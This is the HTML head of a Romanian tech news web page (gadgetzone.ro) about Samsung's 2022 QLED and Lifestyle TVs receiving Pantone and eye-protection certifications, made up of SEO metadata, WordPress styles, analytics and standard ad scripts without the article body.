

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/
body_size: 31462
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Cele mai noi televizoare QLED şi mini LED de la Samsung, aduse la CES 2022 au primit certificări Pantone şi pentru protecţia ochilor." />
	<link rel="canonical" href="https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor" />
	<meta property="og:description" content="Cele mai noi televizoare QLED şi mini LED de la Samsung, aduse la CES 2022 au primit certificări Pantone şi pentru protecţia ochilor." />
	<meta property="og:url" content="https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta property="article:publisher" content="https://www.facebook.com/gadgetzone" />
	<meta property="article:published_time" content="2022-01-13T21:23:41+00:00" />
	<meta property="og:image" content="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Radu Iorga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gadgetzonero" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Radu Iorga" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#article","isPartOf":{"@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/"},"author":{"name":"Radu Iorga","@id":"https://www.gadgetzone.ro/#/schema/person/2dfabd540285193941066de945e88b02"},"headline":"Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor","datePublished":"2022-01-13T21:23:41+00:00","mainEntityOfPage":{"@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/"},"wordCount":297,"commentCount":0,"publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"image":{"@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg","keywords":["anti glare","Certificare","CES 2022","Pantone","protectia ochilor","televizoare Samsung Lifestyle 2022","televizoare Samsung QLED 2022"],"articleSection":["Televizoare"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#respond"]}]},{"@type":"WebPage","@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/","url":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/","name":"Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg","datePublished":"2022-01-13T21:23:41+00:00","description":"Cele mai noi televizoare QLED şi mini LED de la Samsung, aduse la CES 2022 au primit certificări Pantone şi pentru protecţia ochilor.","breadcrumb":{"@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg","width":1000,"height":709},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]},{"@type":"Person","@id":"https://www.gadgetzone.ro/#/schema/person/2dfabd540285193941066de945e88b02","name":"Radu Iorga","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=96&d=mm&r=g","caption":"Radu Iorga"},"description":"Copil al anilor 80, sunt pasionat de orice ticăie, bipăie şi are LED-uri. Am trecut de la HC-uri şi telefoane cu clapetă la headseturi VR şi automobile autonome. I love technology!","url":"https://www.gadgetzone.ro/author/radu-iorga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gadget Zone &raquo; Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor" href="https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftelevizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftelevizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767992704" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1768749634" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/posts/38703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
